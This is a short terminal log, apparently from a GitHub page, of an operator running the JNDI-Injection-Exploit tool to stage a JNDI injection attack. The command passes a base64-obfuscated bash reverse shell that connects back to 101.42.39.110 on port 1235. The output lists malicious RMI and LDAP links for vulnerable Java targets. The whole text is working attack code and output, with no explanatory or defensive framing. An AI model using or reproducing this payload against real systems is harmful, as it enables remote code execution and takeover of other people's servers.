 [root@VM-24-14-centos ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMzkuMTEwLzEyMzUgMD4mMQ==}|{base64,-d}|{bash
i}" -A "101.42.39.110"
[ADDRESS] >> 101.42.39.110
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMzkuMTEwLzEyMzUgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://101.42.39.110:1099/3r42qz
ldap://101.42.39.110:1389/3r42qz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://101.42.39.110:1099/bwjp4q
ldap://101.42.39.110:1389/bwjp4q
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://101.42.39.110:1099/we046g